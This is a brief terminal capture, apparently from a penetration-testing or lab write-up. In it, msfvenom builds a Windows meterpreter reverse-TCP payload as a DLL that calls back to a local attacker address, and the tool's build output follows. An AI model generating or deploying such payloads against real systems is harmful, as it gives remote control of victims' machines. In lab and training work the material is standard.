 └─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.4 lport=1234 -f dll > 1.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of dll file: 8704 bytes